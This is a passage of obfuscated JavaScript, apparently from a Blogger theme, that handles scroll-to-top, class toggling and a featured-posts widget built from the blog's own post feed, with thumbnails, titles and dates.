_0x4595c9(_0x4f31c2,_0x513f74){return _0x37ebd6(_0x513f74,_0x4f31c2-0x302);}_0x462839[_0x4595c9(0x697,'\x77\x48\x52\x30')][_0x18a41b('\x72\x7a\x43\x57',-0x95)+'\x72\x65'](_0x23ca78,_0x462839[_0x18a41b(_0x4595c9(0x48d,'\x41\x76\x28\x4d'),0x155)+'\x67']);}function _0x2dc0de(_0x5f31c3,_0x3f708e){return _0x30d551(_0x5f31c3,_0x3f708e-0x86);}null!=_0x4851f7&&'\x0a'!=_0x4851f7[_0x2dc0de('\x46\x65\x57\x41',0x3ac)]&&_0x22b5a3[_0x2dc0de('\x42\x4d\x4c\x21',0x54b)+'\x72\x65'](_0x4851f7,_0x22b5a3[_0x2dc0de('\x43\x49\x54\x23',0x2f4)][0x0]),null!=_0x3eeded&&'\x0a'!=_0x3eeded[_0x2dc0de(_0x37ebd6('\x32\x48\x5b\x68',0x429),0x309)]&&_0x22b5a3[_0x2dc0de(_0x37ebd6('\x56\x64\x63\x38',-0x8),0x3fb)+'\x64'](_0x3eeded),0x0<_0x509234[_0x2dc0de('\x36\x69\x4b\x23',0x420)]?(null!=_0x5cbf85&&'\x0a'!=_0x5cbf85[_0x2dc0de(_0x37ebd6('\x50\x6f\x4d\x40',0x113),0x503)]&&_0x48393a(_0x5cbf85,null!==_0x534b3f?_0x534b3f:_0x509234[_0x312652]),null!=_0x431ff2&&'\x0a'!=_0x431ff2[_0x2dc0de(_0x37ebd6('\x57\x53\x55\x54',0x4fe),0x3c6)]&&_0x48393a(_0x431ff2,null!==_0x348dd5?_0x348dd5:_0x509234[_0x51f7ca])):(_0x5cbf85[_0x2dc0de(_0x37ebd6('\x65\x40\x78\x71',0x3bb),0x392)][_0x2dc0de(_0x37ebd6('\x31\x34\x34\x50',-0x118),0x486)+'\x64'](_0x5cbf85),_0x431ff2[_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x45e),0x43c)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x431ff2));}()),$(function(){function _0x36791c(_0x3b073b,_0x12eb84){return _0x30d551(_0x12eb84,_0x3b073b- -0x1a0);}function _0x2c38b8(_0x5bbe78,_0x8157ff){return _0x5bc22a(_0x8157ff- -0x571,_0x5bbe78);}$(_0x36791c(0x222,_0x2c38b8('\x75\x66\x69\x59',-0x25)))['\x6f\x6e'](_0x2c38b8('\x32\x73\x47\x31',0x3de),function(){function _0x64a007(_0x3fd762,_0x4afef4){return _0x36791c(_0x4afef4-0x311,_0x3fd762);}function _0x2444d6(_0x1364da,_0x15c334){return _0x2c38b8(_0x1364da,_0x15c334-0xae);}$(_0x2444d6('\x29\x72\x69\x34',-0x1e6)+_0x64a007('\x63\x48\x32\x53',0x3dd))[_0x64a007(_0x2444d6('\x29\x39\x35\x2a',0x79),0x49c)](0xaa);});}),$(_0x30d551(_0x5bc22a(0x41b,'\x78\x4c\x64\x52'),0x2c3))['\x6f\x6e'](_0x30d551(_0x5bc22a(0x52b,'\x35\x44\x31\x39'),0x43f),function(){function _0xe4d696(_0x27f68c,_0x1b199e){return _0x5bc22a(_0x27f68c- -0x299,_0x1b199e);}function _0x2f519b(_0x2ec972,_0x1eb6c6){return _0x30d551(_0x2ec972,_0x1eb6c6- -0x471);}$(this)[_0xe4d696(0x6c1,'\x50\x6f\x4d\x40')](_0x2f519b('\x43\x35\x62\x77',0x9f)+_0x2f519b('\x30\x49\x59\x4b',-0x7c))[_0x2f519b(_0xe4d696(0x572,'\x78\x4c\x64\x52'),0x5c)+'\x73'](_0xe4d696(0xf1,'\x56\x64\x63\x38'));});var a=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x30d551(_0x5bc22a(0x819,'\x72\x5b\x65\x48'),0x3ca)](_0x30d551('\x30\x49\x59\x4b',0x2e7)+_0x30d551(_0x5bc22a(0x7ec,'\x4f\x29\x28\x6d'),0x29a)),rootElement=document[_0x30d551(_0x5bc22a(0x389,'\x45\x41\x6f\x41'),0x40a)+_0x30d551(_0x5bc22a(0x948,'\x6c\x43\x5b\x36'),0x436)];function handleScroll(){function _0x2587d5(_0x298635,_0xabc76c){return _0x5bc22a(_0xabc76c- -0x24d,_0x298635);}function _0x223900(_0x50e4b3,_0x1f0dce){return _0x30d551(_0x50e4b3,_0x1f0dce- -0xd9);}var _0x55531b=rootElement[_0x223900(_0x2587d5('\x65\x40\x78\x71',0x33d),0x1ed)+'\x68\x74']-rootElement[_0x223900('\x7a\x48\x62\x26',0x264)+'\x68\x74'];0.15<rootElement[_0x223900(_0x2587d5('\x32\x73\x47\x31',0x64a),0x1b9)]/_0x55531b?a[_0x2587d5('\x32\x34\x43\x34',0x28b)][_0x2587d5('\x4e\x32\x79\x4c',0x207)](_0x223900('\x35\x67\x33\x51',0x27a)):a[_0x223900(_0x2587d5('\x29\x72\x69\x34',0x15a),0x23a)][_0x223900(_0x2587d5('\x35\x44\x31\x39',0x638),0x3e1)](_0x223900(_0x2587d5('\x46\x6b\x77\x4e',0x5ce),0x2cf));}function scrollToTop(){function _0x4e87a2(_0x59ba5a,_0x3a1f4c){return _0x5bc22a(_0x3a1f4c- -0x1a9,_0x59ba5a);}rootElement[_0x4e87a2('\x50\x6f\x4d\x40',0x412)]({'\x74\x6f\x70':0x0,'\x62\x65\x68\x61\x76\x69\x6f\x72':_0x4e87a2('\x32\x73\x47\x31',0x3a2)});}document[_0x30d551(_0x5bc22a(0x8ab,'\x75\x66\x69\x59'),0x504)+_0x30d551(_0x5bc22a(0x783,'\x72\x5b\x65\x48'),0x47b)](_0x30d551(_0x5bc22a(0x3f1,'\x72\x5a\x74\x25'),0x50c),handleScroll),function(_0x33ff01){function _0x32d31c(_0x2a37a0,_0x68cd20){return _0x30d551(_0x2a37a0,_0x68cd20-0x19b);}function _0x49ba23(_0x594200,_0x5c2a35){return _0x5bc22a(_0x5c2a35- -0x37f,_0x594200);}var _0x3ef314=_0x33ff01(_0x32d31c('\x42\x24\x52\x49',0x44a)+_0x32d31c(_0x49ba23('\x39\x44\x4e\x75',0x1cb),0x5eb)+_0x32d31c(_0x49ba23('\x31\x34\x34\x50',0x3e8),0x6b0));_0x33ff01[_0x49ba23('\x72\x5b\x65\x48',0x1f8)](_0x3ef314[_0x49ba23('\x29\x72\x69\x34',0x522)](_0x32d31c('\x77\x7a\x5e\x54',0x61c)),function(_0x4233c5){function _0x591f17(_0x3b9e1f,_0xdd7f46){return _0x32d31c(_0x3b9e1f,_0xdd7f46- -0x44e);}function _0x1e8cd7(_0x46ccb3,_0x3fb4a3){return _0x49ba23(_0x46ccb3,_0x3fb4a3- -0xe9);}var _0x39a8cb=0x1==_0x33ff01(_0x4233c5)[_0x591f17('\x5d\x6b\x7a\x69',0x1)](_0x591f17(_0x1e8cd7('\x4f\x29\x28\x6d',-0x95),0x12b))[_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1),0x1e6)]?'\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x27'+_0x33ff01(_0x4233c5)[_0x591f17(_0x1e8cd7('\x76\x4f\x77\x57',0x330),0x235)](_0x591f17('\x46\x65\x57\x41',0x144))[_0x591f17(_0x1e8cd7('\x53\x42\x45\x50',0x3a0),0x1e5)](_0x1e8cd7('\x72\x5a\x74\x25',0x252))+(_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1a8),-0x2f)+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',0x11e),0xe0)):'';_0x3ef314[_0x591f17(_0x1e8cd7('\x35\x44\x31\x39',-0x1c4),0x24)](_0x39a8cb+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',-0x146),0x119)+_0x33ff01(_0x4233c5)[_0x591f17('\x63\x44\x63\x66',0x173)](_0x1e8cd7('\x4c\x29\x31\x5b',0x220)+_0x591f17(_0x1e8cd7('\x42\x28\x4f\x70',-0xbb),0x10a))[_0x591f17('\x63\x48\x32\x53',0x15b)]()+_0x1e8cd7('\x32\x48\x5b\x68',0x433));},_0x32d31c(_0x49ba23('\x73\x65\x75\x76',0x5b5),0x6d8));}(jQuery),$(_0x30d551(_0x5bc22a(0x53e,'\x74\x32\x68\x38'),0x38e)+'\x74\x73')[_0x30d551(_0x5bc22a(0x859,'\x4e\x32\x79\x4c'),0x358)](function(){function _0x43e27f(_0x3a756c,_0x3a8071){return _0x5bc22a(_0x3a8071-0x105,_0x3a756c);}function _0x48b1e3(_0x38d1d3,_0x23eacd){return _0x30d551(_0x23eacd,_0x38d1d3- -0x22d);}$[_0x48b1e3(0x1a3,_0x43e27f('\x23\x6d\x4e\x46',0x81d))]({'\x75\x72\x6c':_0x43e27f('\x72\x5b\x65\x48',0x824)+_0x48b1e3(0xb1,_0x43e27f('\x46\x6b\x77\x4e',0x81a))+_0x48b1e3(0x51,_0x43e27f('\x6a\x68\x26\x6b',0x37f))+_0x48b1e3(0x64,_0x43e27f('\x31\x34\x34\x50',0x4bb)),'\x74\x79\x70\x65':_0x48b1e3(0x146,_0x43e27f('\x32\x34\x43\x34',0x7a4)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x43e27f('\x31\x34\x34\x50',0x3ac),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4ed8fd){function _0x4226cb(_0x517d67,_0xacfcac){return _0x48b1e3(_0xacfcac-0x130,_0x517d67);}function _0x59b6f6(_0x301da4,_0x4c3abc){return _0x43e27f(_0x301da4,_0x4c3abc- -0xcc);}0x0==(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x39\x44\x4e\x75',0x71e),0x2a4)](Math[_0x4226cb('\x36\x78\x39\x5b',0x3e5)]()*((_0x4ed8fd=_0x4ed8fd[_0x4226cb('\x45\x6c\x62\x58',0x288)][_0x59b6f6('\x50\x6f\x4d\x40',0x545)][_0x4226cb('\x45\x6c\x62\x58',0x1d8)]-0x3)-0x0+0x1))+0x0)&&(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x53\x73\x50\x61',0x8c7),0x1c5)](Math[_0x59b6f6('\x53\x73\x50\x61',0x8b6)]()*(_0x4ed8fd-0x0+0x1))+0x1),$[_0x4226cb(_0x59b6f6('\x6c\x43\x5b\x36',0x335),0x213)]({'\x75\x72\x6c':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x7d5),0x290)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x4226cb(_0x59b6f6('\x47\x6d\x66\x77',0x7a9),0x1e3)+_0x4226cb(_0x59b6f6('\x50\x6f\x4d\x40',0x501),0x1fa)+_0x4226cb(_0x59b6f6('\x32\x34\x43\x34',0x5a9),0x277)+'\x78\x3d'+_0x4ed8fd+_0x4226cb(_0x59b6f6('\x73\x65\x75\x76',0x73d),0x252)+_0x59b6f6('\x45\x41\x6f\x41',0x62b),'\x74\x79\x70\x65':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x43b),0x432),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x59b6f6('\x26\x58\x21\x32',0x464),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4d0cc6){for(var _0x52a252='',_0x3dce3b='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x2bf5f1(0x22e,_0x2d5b0d('\x6d\x79\x32\x6b',-0x65))+_0x2bf5f1(0x350,_0x2d5b0d('\x4c\x29\x31\x5b',0x195)),_0xc895c8=0x0;_0xc895c8<_0x4d0cc6['\x66\x65\x65\x64'][_0x2bf5f1(0x2fc,_0x2d5b0d('\x57\x53\x55\x54',-0x19c))][_0x2d5b0d('\x69\x67\x45\x5b',-0x12e)];_0xc895c8++){for(var _0x7c99f0=0x0;_0x7c99f0<_0x4d0cc6[_0x2d5b0d('\x70\x61\x4a\x36',0xf4)][_0x2bf5f1(0x16e,'\x46\x65\x57\x41')][_0xc895c8][_0x2bf5f1(0x3a7,'\x63\x48\x32\x53')][_0x2d5b0d('\x75\x66\x69\x59',0x13d)];_0x7c99f0++)if(_0x2bf5f1(0x2f5,_0x2d5b0d('\x31\x34\x34\x50',0x173))==_0x4d0cc6[_0x2d5b0d('\x4f\x29\x28\x6d',0x1c3)][_0x2bf5f1(0x1c9,_0x2d5b0d('\x31\x34\x34\x50',0x370))][_0xc895c8][_0x2bf5f1(0x15a,_0x2d5b0d('\x73\x65\x75\x76',0x2fc))][_0x7c99f0][_0x2d5b0d('\x65\x69\x79\x4d',-0x6c)]){_0x52a252=_0x4d0cc6[_0x2bf5f1(0x271,_0x2d5b0d('\x45\x41\x6f\x41',0x3b3))][_0x2bf5f1(0x163,'\x42\x24\x52\x49')][_0xc895c8][_0x2bf5f1(0x1d4,_0x2d5b0d('\x77\x48\x52\x30',0x20b))][_0x7c99f0][_0x2bf5f1(0x3d6,_0x2d5b0d('\x42\x28\x4f\x70',0xa4))];break;}var _0x5d46a4=_0x4d0cc6[_0x2bf5f1(0x307,_0x2d5b0d('\x35\x44\x31\x39',0x59))][_0x2bf5f1(0x152,_0x2d5b0d('\x41\x76\x28\x4d',0x325))][_0xc895c8][_0x2bf5f1(0x41d,_0x2d5b0d('\x72\x5b\x65\x48',0x3de))]['\x24\x74'],_0x382a10=_0x4d0cc6[_0x2d5b0d('\x72\x5b\x65\x48',-0x118)][_0x2bf5f1(0x15c,'\x6c\x48\x54\x2a')][_0xc895c8][_0x2bf5f1(0x248,_0x2d5b0d('\x41\x76\x28\x4d',-0x28a))][0x0][_0x2d5b0d('\x6a\x68\x26\x6b',-0x232)],_0x112993=(_0x4d0cc6[_0x2bf5f1(0x335,_0x2d5b0d('\x53\x73\x50\x61',0x296))][_0x2bf5f1(0x16a,_0x2d5b0d('\x53\x78\x30\x47',0x382))][_0xc895c8][_0x2bf5f1(0x1d3,_0x2d5b0d('\x4f\x6c\x23\x2a',0x7e))][0x0][_0x2bf5f1(0x186,'\x52\x6b\x40\x48')]['\x24\x74'],_0x4d0cc6[_0x2d5b0d('\x35\x44\x31\x39',0x1ad)][_0x2bf5f1(0x28c,_0x2d5b0d('\x56\x64\x63\x38',-0x1a0))][_0xc895c8][_0x2bf5f1(0x1b6,_0x2d5b0d('\x26\x58\x21\x32',0x9d))]['\x24\x74']),_0x5a28db=_0x112993[_0x2d5b0d('\x72\x5b\x65\x48',0x354)](0x0,0x4),_0x4df5fc=_0x112993[_0x2bf5f1(0x3d9,'\x5d\x6b\x7a\x69')](0x5,0x7),_0x17485f=_0x112993['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x24df6d=month[parseInt(_0x4df5fc,0xa)]+'\x20'+_0x17485f+'\x2c\x20'+_0x5a28db,_0x735542=_0x4d0cc6[_0x2bf5f1(0x230,_0x2d5b0d('\x57\x53\x55\x54',0x32b))][_0x2bf5f1(0x234,_0x2d5b0d('\x4c\x29\x31\x5b',0x2a1))][_0xc895c8][_0x2d5b0d('\x46\x6b\x77\x4e',0xd7)]['\x24\x74'],_0x5efb05=$(_0x2bf5f1(0x194,_0x2d5b0d('\x4f\x6c\x23\x2a',0x12c)))[_0x2bf5f1(0x414,_0x2d5b0d('\x26\x58\x21\x32',0x3c9))](_0x735542);if(0x78<(m=_0x735542[_0x2bf5f1(0x37f,'\x45\x48\x6e\x6a')](/<\S[^>]*>/g,''))[_0x2bf5f1(0x3d5,_0x2d5b0d('\x5a\x6b\x40\x5e',-0x67))]&&(m=m[_0x2bf5f1(0x29d,_0x2d5b0d('\x53\x78\x30\x47',-0x180))](0x0,0x78)+'\x2e\x2e\x2e'),-0x1<_0x735542[_0x2bf5f1(0x422,_0x2d5b0d('\x23\x6d\x4e\x46',0x22b))](_0x2bf5f1(0x17b,'\x42\x24\x52\x49')+_0x2bf5f1(0x2da,'\x34\x4c\x33\x53')+_0x2bf5f1(0x418,_0x2d5b0d('\x53\x73\x50\x61',-0x1de))))var _0xbb899a=_0x4d0cc6[_0x2bf5f1(0x2d9,_0x2d5b0d('\x29\x39\x35\x2a',0x3c4))][_0x2bf5f1(0x16a,_0x2d5b0d('\x56\x64\x63\x38',0x81))][_0xc895c8]['\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d'+_0x2bf5f1(0x211,_0x2d5b0d('\x32\x34\x43\x34',0x29a))][_0x2bf5f1(0x3c5,_0x2d5b0d('\x53\x71\x24\x23',-0x84))][_0x2d5b0d('\x32\x73\x47\x31',-0x1e4)](_0x2bf5f1(0x432,_0x2d5b0d('\x4c\x29\x31\x5b',0x74))+'\x70\x67',_0x2bf5f1(0x34d,_0x2d5b0d('\x32\x34\x43\x34',0x30b))+_0x2d5b0d('\x31\x34\x34\x50',-0x50))[_0x2bf5f1(0x267,'\x48\x59\x63\x44')](_0x2bf5f1(0x21d,_0x2d5b0d('\x36\x24\x36\x6f',0x3c0))+'\x70\x67',_0x2bf5f1(0x1bf,_0x2d5b0d('\x6d\x79\x32\x6b',0x33c))+_0x2bf5f1(0x39d,_0x2d5b0d('\x32\x34\x43\x34',0x1e7)))[_0x2d5b0d('\x45\x41\x6f\x41',0x30a)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x735542[_0x2bf5f1(0x3c0,'\x6b\x29\x43\x63')](_0x2d5b0d('\x39\x44\x4e\x75',0x7a))>-0x1)var _0xbb899a=_0x5efb05[_0x2bf5f1(0x39f,'\x2a\x4e\x4c\x2a')](_0x2bf5f1(0x2e8,_0x2d5b0d('\x66\x32\x53\x28',-0x4b)))[_0x2bf5f1(0x2d8,_0x2d5b0d('\x5e\x5e\x4e\x38',0x21c))](_0x2bf5f1(0x314,_0x2d5b0d('\x76\x4f\x77\x57',0x300)))[_0x2bf5f1(0x165,_0x2d5b0d('\x65\x69\x79\x4d',-0x26d))](_0x2bf5f1(0x217,_0x2d5b0d('\x50\x6f\x4d\x40',0x126))+'\x70\x67',_0x2bf5f1(0x190,_0x2d5b0d('\x57\x53\x55\x54',0x2a5))+_0x2bf5f1(0x3a4,_0x2d5b0d('\x67\x5d\x6e\x7a',-0x42)))[_0x2d5b0d('\x75\x66\x69\x59',-0x1c)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0xbb899a=noIMG;}0x0==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x155,_0x2d5b0d('\x6d\x79\x32\x6b',0x24d))+_0x2d5b0d('\x69\x67\x45\x5b',0x114)+_0x2bf5f1(0x23c,'\x46\x79\x24\x4c')+_0x2bf5f1(0x37c,_0x2d5b0d('\x65\x69\x79\x4d',0x18c))+_0x2d5b0d('\x56\x64\x63\x38',-0x43)+_0x2bf5f1(0x2f6,_0x2d5b0d('\x65\x69\x79\x4d',0x13b))+_0x2bf5f1(0x2e9,_0x2d5b0d('\x35\x44\x31\x39',0x283))+_0x2d5b0d('\x36\x24\x36\x6f',0x23)+_0x2bf5f1(0x1b3,_0x2d5b0d('\x65\x69\x79\x4d',-0x1f7))+('\x67\x22\x3e\x3c\x61\x20\x68\x72\x65\x66'+'\x3d\x22')+_0x52a252+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x2d5b0d('\x35\x44\x31\x39',0x383)+_0x2bf5f1(0x1b4,_0x2d5b0d('\x50\x6f\x4d\x40',0x118))+_0x2d5b0d('\x5a\x6b\x40\x5e',0x282))+_0x2bf5f1(0x372,_0x2d5b0d('\x78\x4c\x64\x52',0x2eb))+'\x3d\x22'+_0xbb899a+_0x2d5b0d('\x4f\x6c\x23\x2a',0x423)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x2d5b0d('\x31\x34\x34\x50',0x164)+_0x2bf5f1(0x304,'\x66\x24\x6e\x58'))+_0x2bf5f1(0x417,_0x2d5b0d('\x32\x34\x43\x34',0x419))+_0x2bf5f1(0x193,_0x2d5b0d('\x70\x61\x4a\x36',0xf))+_0x5d46a4+_0x2bf5f1(0x376,_0x2d5b0d('\x36\x66\x32\x67',0x2e2))+_0x5d46a4+(_0x2bf5f1(0x257,_0x2d5b0d('\x65\x40\x78\x71',0x194))+_0x2bf5f1(0x342,_0x2d5b0d('\x47\x6d\x66\x77',0x15d))+_0x2bf5f1(0x1dc,_0x2d5b0d('\x4c\x29\x31\x5b',0x351))+_0x2bf5f1(0x1f9,_0x2d5b0d('\x4c\x29\x31\x5b',-0x15b))+_0x2bf5f1(0x279,_0x2d5b0d('\x45\x41\x6f\x41',0x24f))+_0x2bf5f1(0x396,_0x2d5b0d('\x41\x76\x28\x4d',0x3fc))+_0x2bf5f1(0x281,_0x2d5b0d('\x57\x53\x55\x54',-0x13b)))+(_0x2d5b0d('\x69\x67\x45\x5b',-0x1a4)+'\x3c\x61\x20\x68\x72\x65\x66\x3d\x22')+_0x52a252+_0x2bf5f1(0x256,_0x2d5b0d('\x4e\x32\x79\x4c',-0x18b))+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x397,_0x2d5b0d('\x65\x40\x78\x71',0xba))+_0x2bf5f1(0x1ec,'\x6b\x23\x61\x6e')+_0x2bf5f1(0x3e9,_0x2d5b0d('\x4e\x32\x79\x4c',0x385))+_0x2bf5f1(0x1ab,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x40d,_0x2d5b0d('\x75\x66\x69\x59',-0x73))+_0x2bf5f1(0x171,_0x2d5b0d('\x29\x72\x69\x34',0x127))+_0x2bf5f1(0x3d8,_0x2d5b0d('\x4f\x29\x28\x6d',0xb1))+_0x2bf5f1(0x42a,_0x2d5b0d('\x6c\x43\x5b\x36',0x1ae))+_0x2d5b0d('\x75\x66\x69\x59',0x1b0))+_0x2bf5f1(0x364,_0x2d5b0d('\x72\x5b\x65\x48',0x32d))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x295,_0x2d5b0d('\x69\x67\x45\x5b',0x12a))+_0x2bf5f1(0x219,_0x2d5b0d('\x23\x6d\x4e\x46',0x96)))+_0x382a10+(_0x2bf5f1(0x34c,'\x35\x67\x33\x51')+_0x2d5b0d('\x45\x41\x6f\x41',0x1b))+_0x2bf5f1(0x17d,_0x2d5b0d('\x78\x4c\x64\x52',0xf3))+_0x2d5b0d('\x53\x73\x50\x61',0x284)+_0x24df6d+('\x3c\x2f\x74\x69\x6d\x65\x3e\x3c\x2f\x64'+_0x2bf5f1(0x311,_0x2d5b0d('\x6a\x68\x26\x6b',-0x274)))+_0x2bf5f1(0x18c,_0x2d5b0d('\x26\x58\x21\x32',0x358))+_0x2bf5f1(0x341,'\x6c\x48\x54\x2a')+m+(_0x2bf5f1(0x41b,_0x2d5b0d('\x57\x53\x55\x54',0x92))+_0x2bf5f1(0x3fd,_0x2d5b0d('\x6c\x42\x53\x28',-0x30)))+'\x76\x3e':0x1==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x269,_0x2d5b0d('\x53\x73\x50\x61',-0x90))+_0x2bf5f1(0x359,_0x2d5b0d('\x53\x78\x30\x47',0xdc))+_0x2bf5f1(0x182,_0x2d5b0d('\x5e\x5e\x4e\x38',-0x149))+_0x2bf5f1(0x2b0,_0x2d5b0d('\x6d\x79\x32\x6b',0x166))+_0x2bf5f1(0x3b7,_0x2d5b0d('\x23\x6d\x4e\x46',-0x212))+_0x2bf5f1(0x3e2,_0x2d5b0d('\x41\x76\x28\x4d',0x109))+_0x2bf5f1(0x406,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x72\x5b\x65\x48',-0x2b3)+_0x2bf5f1(0x36e,'\x29\x28\x52\x35')+_0x2bf5f1(0x24d,_0x2d5b0d('\x56\x64\x63\x38',-0x1c0))+_0x2d5b0d('\x72\x5b\x65\x48',0x290)+_0x52a252+(_0x2d5b0d('\x72\x5a\x74\x25',0x159)+_0x2bf5f1(0x1e1,_0x2d5b0d('\x46\x6b\x77\x4e',-0xb1))+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x2bf5f1(0x2c8,_0x2d5b0d('\x4f\x6c\x23\x2a',0xdb)))+_0x2bf5f1(0x2d1,_0x2d5b0d('\x6a\x68\x26\x6b',0x285))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x358,'\x6c\x75\x28\x26')+imglazy+(_0x2bf5f1(0x37e,_0x2d5b0d('\x74\x32\x68\x38',0x157))+_0x2bf5f1(0x2f3,_0x2d5b0d('\x72\x5a\x74\x25',0x2cf))+_0x2bf5f1(0x2ca,_0x2d5b0d('\x46\x6b\x77\x4e',0x1af))+_0x2bf5f1(0x17f,_0x2d5b0d('\x74\x32\x68\x38',0xce))+_0x2bf5f1(0x1cc,_0x2d5b0d('\x26\x58\x21\x32',-0x16d)))+_0x5d46a4+_0x2bf5f1(0x250,_0x2d5b0d('\x39\x44\x4e\x75',-0x75))+_0x5d46a4+(_0x2bf5f1(0x2b7,_0x2d5b0d('\x53\x73\x50\x61',0x9e))+_0x2bf5f1(0x426,_0x2d5b0d('\x4f\x6c\x23\x2a',0x21a))+_0x2d5b0d('\x31\x65\x42\x71',-0x2ba)+_0x2bf5f1(0x17a,_0x2d5b0d('\x73\x65\x75\x76',0x22c))+_0x2bf5f1(0x399,_0x2d5b0d('\x76\x4f\x77\x57',-0x132))+'\x70\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')+_0x2bf5f1(0x3c2,_0x2d5b0d('\x41\x76\x28\x4d',-0x29d))+'\x22'+_0x52a252+_0x2d5b0d('\x31\x65\x42\x71',-0x66)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3dc,'\x6c\x48\x54\x2a')+_0x2d5b0d('\x45\x41\x6f\x41',0x2b1)+_0x2bf5f1(0x2dc,_0x2d5b0d('\x76\x4f\x77\x57',0x36))+_0x2d5b0d('\x73\x65\x75\x76',0x3)+_0x2bf5f1(0x33c,'\x34\x4c\x33\x53')+_0x2bf5f1(0x39b,_0x2d5b0d('\x77\x48\x52\x30',-0x1d1))+_0x2d5b0d('\x57\x53\x55\x54',0x1be)+_0x2bf5f1(0x216,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x69\x67\x45\x5b',-0x22e))+_0x2bf5f1(0x28d,_0x2d5b0d('\x4f\x6c\x23\x2a',0x3f9))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x435,_0x2d5b0d('\x76\x4f\x77\x57',-0x272))+_0x2bf5f1(0x2a0,'\x6b\x29\x43\x63'))+_0x382a10+(_0x2d5b0d('\x32\x48\x5b\x68',0x11f)+_0x2bf5f1(0x36f,_0x2d5b0d('\x6c\x42\x53\x28',0x1a1)))+_0x2bf5f1(0x259,_0x2d5b0d('\x53\x71\x24\x23',0xb0))+_0x2bf5f1(0x393,_0x2d5b0d('\x32\x48\x5b\x68',0x151))+_0x24df6d+(_0x2d5b0d('\x50\x6f\x4d\x40',0x18a)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c')+_0x2bf5f1(0x185,_0x2d5b0d('\x47\x6d\x66\x77',0x250))+'\x3e':0x2==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x195,_0x2d5b0d('\x53\x73\x50\x61',0x34f))+_0x2bf5f1(0x3ce,_0x2d5b0d('\x57\x53\x55\x54',-0x183))+_0x2bf5f1(0x34e,_0x2d5b0d('\x65\x40\x78\x71',0x6a))+_0x2d5b0d('\x36\x24\x36\x6f',-0x16)+_0x2bf5f1(0x43f,_0x2d5b0d('\x57\x53\x55\x54',-0x91))+_0x2bf5f1(0x436,_0x2d5b0d('\x35\x44\x31\x39',0x2ae))+_0x2bf5f1(0x3a3,_0x2d5b0d('\x6d\x79\x32\x6b',0x99))+_0x2bf5f1(0x31e,'\x4a\x36\x75\x6d')+_0x52a252+(_0x2bf5f1(0x160,'\x4e\x29\x42\x4b')+_0x2bf5f1(0x339,_0x2d5b0d('\x46\x6b\x77\x4e',-0xa7))+_0x2bf5f1(0x3cc,_0x2d5b0d('\x66\x32\x53\x28',0x252))+_0x2bf5f1(0x235,_0x2d5b0d('\x31\x34\x34\x50',-0x209))+_0x2bf5f1(0x18d,_0x2d5b0d('\x36\x66\x32\x67',-0x6f)))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x2c4,_0x2d5b0d('\x53\x71\x24\x23',0x47))+imglazy+(_0x2bf5f1(0x1c7,_0x2d5b0d('\x45\x41\x6f\x41',-0xe5))+_0x2bf5f1(0x1a2,'\x43\x49\x54\x23')+_0x2bf5f1(0x40a,'\x42\x24\x52\x49')+_0x2bf5f1(0x361,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1e1))+_0x2bf5f1(0x2f0,'\x42\x4d\x4c\x21'))+_0x5d46a4+_0x2bf5f1(0x349,_0x2d5b0d('\x77\x48\x52\x30',0x1a8))+_0x5d46a4+(_0x2bf5f1(0x32a,_0x2d5b0d('\x57\x53\x55\x54',0x2f2))+_0x2bf5f1(0x210,'\x4f\x51\x38\x50')+_0x2bf5f1(0x1e9,_0x2d5b0d('\x66\x32\x53\x28',-0x4b))+_0x2bf5f1(0x2f1,_0x2d5b0d('\x35\x44\x31\x39',0x13c))+_0x2bf5f1(0x29c,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x1f6,_0x2d5b0d('\x36\x66\x32\x67',0x105))+_0x2bf5f1(0x3b5,_0x2d5b0d('\x53\x71\x24\x23',0x31)))+'\x22'+_0x52a252+_0x2bf5f1(0x1ef,'\x35\x67\x33\x51')+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3a1,_0x2d5b0d('\x41\x49\x42\x46',0x23e))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x35\x44\x31\x39',0x23c))+_0x2bf5f1(0x204,_0x2d5b0d('\x46\x6b\x77\x4e',-0x33))+_0x2d5